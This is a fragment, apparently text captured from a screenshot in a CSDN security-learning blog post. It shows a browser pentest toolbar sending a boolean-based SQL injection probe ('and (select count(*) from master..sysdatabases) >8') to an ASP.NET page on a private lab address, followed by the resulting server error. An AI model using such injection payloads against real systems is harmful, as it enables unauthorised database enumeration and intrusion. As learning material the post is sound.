 Load URL
http://192.168.3.170:8006/dianpu.aspx?id=1 and (select count(*) from master..sysdatabases) >8
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
There is no row at position 0.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the e
Exception Details: System.IndexOutOfRangeException: There is no row at position 0.
CSDN @一句话木马（网安小白的成长之路）